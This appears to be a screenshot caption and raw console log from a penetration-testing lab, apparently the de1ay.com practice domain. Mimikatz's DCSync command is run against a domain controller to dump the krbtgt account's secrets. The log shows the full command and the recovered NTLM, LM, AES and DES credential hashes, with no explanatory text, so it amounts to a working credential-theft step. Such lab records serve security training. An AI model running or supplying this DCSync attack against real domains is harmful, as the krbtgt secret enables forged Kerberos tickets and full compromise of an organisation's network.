 PS C:\Rubeus> .\mimikatz.exe "lsadump::dcsync /domain:de1ay.com /kdc:DC.de1ay.com /user:krbtgt"

  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(commandline) # lsadump::dcsync /domain:de1ay.com /kdc:DC.de1ay.com /user:krbtgt
[DC] 'de1ay.com' will be the domain
[DC] 'DC.de1ay.com' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN           : krbtgt

** SAM ACCOUNT **

SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2019/9/9 10:44:59
Object Security ID   : S-1-5-21-2756371121-2868759905-3853650604-502
Object Relative ID   : 502

Credentials:
  Hash NTLM: 82dfc71b72a11ef37d663047bc2088fb
    ntlm- 0: 82dfc71b72a11ef37d663047bc2088fb
    lm  - 0: 9b5cd36575630d629f3aa6d769ec91c3

Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
    Default Salt : DE1AY.COMkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 42e65a58c000dab8d353b1ff2bee93383f27f0966767afa8c1f32fc51122d118
      aes128_hmac       (4096) : 5eb13d2a0e1f4980c3e3810d5da3da4f
      des_cbc_md5       (4096) : 79c8dc79fe467552

* Primary:Kerberos *
    Default Salt : DE1AY.COMkrbtgt
    Credentials